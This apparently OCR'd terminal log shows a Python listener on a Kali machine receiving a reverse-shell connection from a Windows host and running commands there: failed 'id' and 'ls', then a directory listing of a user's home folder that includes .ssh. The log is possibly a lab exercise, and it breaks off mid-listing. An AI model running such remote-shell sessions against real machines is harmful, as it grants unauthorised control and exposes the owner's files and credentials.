 $
(kali㉿kali)-[~/fer]
$ python3 servidor.py
Listening as 0.0.0.0:8080 ...
192.168.18.106:53948 Conectado!
Digite um comando: id
'id' nÆo , reconhecido como um comando interno
ou externo, um programa oper vel ou um arquivo em lotes.
Digite um comando: ls
'ls' nÆo , reconhecido como um comando interno
ou externo, um programa oper vel ou um arquivo em lotes.
Digite um comando: dir
O volume na unidade C , Acer
O N£mero de S,rie do Volume , 32EA-B640
Pasta de C:\Users\Chiara
08/11/2023 19:29 <DIR> .
08/11/2023 19:29 <DIR> ..
09/03/2021 14:47 <DIR> .android
26/05/2020 13:35 <DIR> .cache
15/03/2021 14:02 <DIR> .config
12/05/2020 12:08 <DIR> .idlerc
07/12/2021 09:33 <DIR> .Ld2VirtualBox
22/06/2022 17:44 <DIR> .ms-ad
13/06/2021 16:23 22 .node_repl_history
07/12/2021 09:46 <DIR> .oracle_jre_usage
18/07/2021 13:21 <DIR> .Origin
18/07/2021 13:21 <DIR> .QtWebEngineProcess
06/11/2023 19:53 <DIR> .ssh
15/03/2021 13:57 <DIR> .vscode
23/03/2021 21:59 <DIR> .xournal
15/03/2021 14:07 121 .yarnrc
08/11/2023 18:57 159.744 1.msi
08/11/2023 19:10 715 1.py
20/03/2021 17:23 <DIR> 3D Objects
03/12/2016 12:59 <DIR> abBox
24/09/2022 12:4